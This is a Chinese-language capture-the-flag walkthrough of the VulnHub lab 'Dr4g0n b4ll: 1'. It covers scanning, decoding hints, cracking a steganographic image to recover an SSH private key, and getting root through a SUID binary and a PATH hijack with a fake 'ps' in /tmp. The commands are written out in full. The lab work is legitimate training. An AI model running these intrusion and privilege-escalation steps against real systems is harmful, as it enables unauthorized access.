项目地址:Dr4g0n b4ll: 1 ~ VulnHub

前期信息收集

使用Nmap 进行主机发现

使用Nmap 进行端口扫描

目标开启ssh(22)、http(80)

在页面源代码中发现提示

多次base解码后为 DRAGON BALL

多次base解码后为 DRAGON BALL

使用Dirscan目录扫描 发现robots.txt

base64解码为 you find the hidden dir (找到隐藏的目录)

根据前面源码提示 访问http://192.168.234.157/DRAGON BALL/

secret.txt 里逐个测试发现都无效;直接进入Vulnhub目录

有张图片和login.html

发现用户名 xmen

将图片下载到Kali

wget http://192.168.234.157/DRAGON%20BALL/Vulnhub/aj.jpg

图片经过尝试发现为steg隐写,使用 steghide 但是发现需要密码

steghide extract -sf aj.jpg

网上收集一波资料发现可以使用 stegcracker 破解密码

stegcracker aj.jpg

得到 id_rsa 结合前面收集的用户xmen 可以尝试ssh连接

赋予id_rsa 权限

chmod 600 id_rsassh登录

ssh xmen@192.168.234.157 -i id_rsa可以发现一个Flag

提权

尝试SUID提权

find / -perm -u=s -type f 2>/dev/null

发现家目录下可疑文件 shell

执行shell文件发现会运行ps

修改 环境变量 提权

cd /tmp #cd到可写的目录 一般/tmp可以写临时文件

echo "/bin/bash" > ps #将"/bin/bash"覆盖到ps命令 这样执行shell 就会有root权限

chmod +x ps # 赋予 ps 可执行权限

export PATH=/tmp:$PATH # 修改ps命令环境变量为我们伪造的ps路径

which ps # 查看ps执行路径执行shell即可获得Root权限



![[转]天龙八部服务器端-共享内存的设计](http://272.img.pp.sohu.com.cn/images/msnimg/2010/12/8/9/50/1291773027606_s.jpg)